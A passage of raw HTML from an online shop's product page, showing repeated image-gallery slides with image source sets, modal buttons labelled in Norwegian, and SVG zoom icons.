  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/files/15983434843050.jpg?v=1709537563&width=493 493w,
        //shoptimie.com/cdn/shop/files/15983434843050.jpg?v=1709537563&width=600 600w,
        //shoptimie.com/cdn/shop/files/15983434843050.jpg?v=1709537563&width=713 713w,
        //shoptimie.com/cdn/shop/files/15983434843050.jpg?v=1709537563&width=823 823w,
        //shoptimie.com/cdn/shop/files/15983434843050.jpg?v=1709537563&width=990 990w,
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/files/15983434843050.jpg?v=1709537563 1000w"
      src="//shoptimie.com/cdn/shop/files/15983434843050.jpg?v=1709537563&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37740577456401">
    <span class="visually-hidden">
      Åpne medie 8 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37740579717393" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37740579717393">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/files/15983434903621.jpg?v=1709537583&width=493 493w,
          //shoptimie.com/cdn/shop/files/15983434903621.jpg?v=1709537583&width=600 600w,
          //shoptimie.com/cdn/shop/files/15983434903621.jpg?v=1709537583&width=713 713w,
          //shoptimie.com/cdn/shop/files/15983434903621.jpg?v=1709537583&width=823 823w,
          //shoptimie.com/cdn/shop/files/15983434903621.jpg?v=1709537583&width=990 990w,
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/files/15983434903621.jpg?v=1709537583 1000w"
        src="//shoptimie.com/cdn/shop/files/15983434903621.jpg?v=1709537583&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/files/15983434903621.jpg?v=1709537583&width=493 493w,
        //shoptimie.com/cdn/shop/files/15983434903621.jpg?v=1709537583&width=600 600w,
        //shoptimie.com/cdn/shop/files/15983434903621.jpg?v=1709537583&width=713 713w,
        //shoptimie.com/cdn/shop/files/15983434903621.jpg?v=1709537583&width=823 823w,
        //shoptimie.com/cdn/shop/files/15983434903621.jpg?v=1709537583&width=990 990w,
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/files/15983434903621.jpg?v=1709537583 1000w"
      src="//shoptimie.com/cdn/shop/files/15983434903621.jpg?v=1709537583&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37740579717393">
    <span class="visually-hidden">
      Åpne medie 9 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37740582568209" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37740582568209">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/files/1675758585299AC6WJ.jpg?v=1709537604&width=493 493w,
          //shoptimie.com/cdn/shop/files/1675758585299AC6WJ.jpg?v=1709537604&width=600 600w,
          //shoptimie.com/cdn/shop/files/1675758585299AC6WJ.jpg?v=1709537604&width=713 713w,
          //shoptimie.com/cdn/shop/files/1675758585299AC6WJ.jpg?v=1709537604&width=823 823w,
          //shoptimie.com/cdn/shop/files/1675758585299AC6WJ.jpg?v=1709537604&width=990 990w,
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/files/1675758585299AC6WJ.jpg?v=1709537604 1000w"
        src="//shoptimie.com/cdn/shop/files/1675758585299AC6WJ.jpg?v=1709537604&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/files/1675758585299AC6WJ.jpg?v=1709537604&width=493 493w,
        //shoptimie.com/cdn/shop/files/1675758585299AC6WJ.jpg?v=1709537604&width=600 600w,
        //shoptimie.com/cdn/shop/files/1675758585299AC6WJ.jpg?v=1709537604&width=713 713w,
        //shoptimie.com/cdn/shop/files/1675758585299AC6WJ.jpg?v=1709537604&width=823 823w,
        //shoptimie.com/cdn/shop/files/1675758585299AC6WJ.jpg?v=1709537604&width=990 990w,
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/files/1675758585299AC6WJ.jpg?v=1709537604 1000w"
      src="//shoptimie.com/cdn/shop/files/1675758585299AC6WJ.jpg?v=1709537604&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37740582568209">
    <span class="visually-hidden">
      Åpne medie 10 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37740586631441" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37740586631441">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/files/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639&width=493 493w,
          //shoptimie.com/cdn/shop/files/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639&width=600 600w,
          //shoptimie.com/cdn/shop/files/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639&width=713 713w,
          //shoptimie.com/cdn/shop/files/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639&width=823 823w,
          //shoptimie.com/cdn/shop/files/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639&width=990 990w,
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/files/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639 1000w"
        src="//shoptimie.com/cdn/shop/files/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/files/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639&width=493 493w,
        //shoptimie.com/cdn/shop/files/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639&width=600 600w,
        //shoptimie.com/cdn/shop/files/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639&width=713 713w,
        //shoptimie.com/cdn/shop/files/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639&width=823 823w,
        //shoptimie.com/cdn/shop/files/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639&width=990 990w,
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/files/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639 1000w"
      src="//shoptimie.com/cdn/shop/files/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37740586631441">
    <span class="visually-hidden">
      Åpne medie 11 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37740590104849" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37740590104849">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/files/1675758589917dz2hx.jpg?v=1709537663&width=493 493w,
          //shoptimie.com/cdn/shop/files/1675758589917dz2hx.jpg?v=1709537663&width=600 600w,
          //shoptimie.com/cdn/shop/files/1675758589917dz2hx.jpg?v=1709537663&width=713 713w,
          //shoptimie.com/cdn/shop/files/1675758589917dz2hx.jpg?v=1709537663&width=823 823w,
          //shoptimie.com/cdn/shop/files/1675758589917dz2hx.jpg?v=1709537663&width=990 990w,
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/files/1675758589917dz2hx.jpg?v=1709537663 1000w"
        src="//shoptimie.com/cdn/shop/files/1675758589917dz2hx.jpg?v=1709537663&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/files/1675758589917dz2hx.jpg?v=1709537663&width=493 493w,
        //shoptimie.com/cdn/shop/files/1675758589917dz2hx.jpg?v=1709537663&width=600 600w,
        //shoptimie.com/cdn/shop/files/1675758589917dz2hx.jpg?v=1709537663&width=713 713w,
        //shoptimie.com/cdn/shop/files/1675758589917dz2hx.jpg?v=1709537663&width=823 823w,
        //shoptimie.com/cdn/shop/files/1675758589917dz2hx.jpg?v=1709537663&width=990 990w,
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/files/1675758589917dz2hx.jpg?v=1709537663 1000w"
      src="//shoptimie.com/cdn/shop/files/1675758589917dz2hx.jpg?v=1709537663&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37740590104849">
    <span class="visually-hidden">
      Åpne medie 12 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37740592070929" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37740592070929">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/files/1675758593423bnpX4.jpg?v=1709537679&width=493 493w,
          //shoptimie.com/cdn/shop/files/1675758593423bnpX4.jpg?v=1709537679&width=600 600w,
          //shoptimie.com/cdn/shop/files/1675758593423bnpX4.jpg?v=1709537679&width=713 713w,
          //shoptimie.com/cdn/shop/files/1675758593423bnpX4.jpg?v=1709537679&width=823 823w,
          //shoptimie.com/cdn/shop/files/1675758593423bnpX4.jpg?v=1709537679&width=990 990w,
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/files/1675758593423bnpX4.jpg?v=1709537679 1000w"
        src="//shoptimie.com/cdn/shop/files/1675758593423bnpX4.jpg?v=1709537679&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/files/1675758593423bnpX4.jpg?v=1709537679&width=493 493w,
        //shoptimie.com/cdn/shop/files/1675758593423bnpX4.jpg?v=1709537679&width=600 600w,
        //shoptimie.com/cdn/shop/files/1675758593423bnpX4.jpg?v=1709537679&width=713 713w,
        //shoptimie.com/cdn/shop/files/1675758593423bnpX4.jpg?v=1709537679&width=823 823w,
        //shoptimie.com/cdn/shop/files/1675758593423bnpX4.jpg?v=1709537679&width=990 990w,
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/files/1675758593423bnpX4.jpg?v=1709537679 1000w"
      src="//shoptimie.com/cdn/shop/files/1675758593423bnpX4.jpg?v=1709537679&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37740592070929">
    <span class="visually-hidden">
      Åpne medie 13 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37740593676561" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37740593676561">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/files/1675758596136ha6KP.jpg?v=1709537694&width=493 493w,
          //shoptimie.com/cdn/shop/files/1675758596136ha6KP.jpg?v=1709537694&width=600 600w,
          //shoptimie.com/cdn/shop/files/1675758596136ha6KP.jpg?v=1709537694&width=713 713w,
          //shoptimie.com/cdn/shop/files/1675758596136ha6KP.jpg?v=1709537694&width=823 823w,
          //shoptimie.com/cdn/shop/files/1675758596136ha6KP.jpg?v=1709537694&width=990 990w,
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/files/1675758596136ha6KP.jpg?v=1709537694 1000w"
        src="//shoptimie.com/cdn/shop/files/1675758596136ha6KP.jpg?v=1709537694&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/files/1675758596136ha6KP.jpg?v=1709537694&width=493 493w,
        //shoptimie.com/cdn/shop/files/1675758596136ha6KP.jpg?v=1709537694&width=600 600w,
        //shoptimie.com/cdn/shop/files/1675758596136ha6KP.jpg?v=1709537694&width=713 713w,
        //shoptimie.com/cdn/shop/files/1675758596136ha6KP.jpg?v=1709537694&width=823 823w,
        //shoptimie.com/cdn/shop/files/1675758596136ha6KP.jpg?v=1709537694&width=990 990w,
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/files/1675758596136ha6KP.jpg?v=1709537694 1000w"
      src="//shoptimie.com/cdn/shop/files/1675758596136ha6KP.jpg?v=1709537694&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37740593676561">
    <span class="visually-hidden">
      Åpne medie 14 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37740596003089" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37740596003089">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/files/16757585990044mS2j.jpg?v=1709537715&width=493 493w,
          //shoptimie.com/cdn/shop/files/16757585990044mS2j.jpg?v=1709537715&width=600 600w,
          //shoptimie.com/cdn/shop/files/16757585990044mS2j.jpg?v=1709537715&width=713 713w,
          //shoptimie.com/cdn/shop/files/16757585990044mS2j.jpg?v=1709537715&width=823 823w,
          //shoptimie.com/cdn/shop/files/16757585990044mS2j.jpg?v=1709537715&width=990 990w,
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/files/16757585990044mS2j.jpg?v=1709537715 1000w"
        src="//shoptimie.com/cdn/shop/files/16757585990044mS2j.jpg?v=1709537715&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
